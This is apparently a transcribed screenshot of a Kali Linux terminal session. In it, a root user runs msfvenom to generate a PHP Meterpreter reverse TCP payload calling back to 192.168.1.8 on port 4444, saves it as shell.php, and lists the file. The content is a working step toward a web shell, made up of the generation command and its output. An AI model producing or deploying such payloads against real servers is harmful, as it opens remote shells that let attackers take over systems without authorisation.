 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=444
4 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~# ls -lah | gret "shell"
bash: gret: command not found
root@kali:~# ls -lah | grep "shell"
-rw-r--r--  1 root root 1.1K May  3 21:49 shell.php
root@kali:~#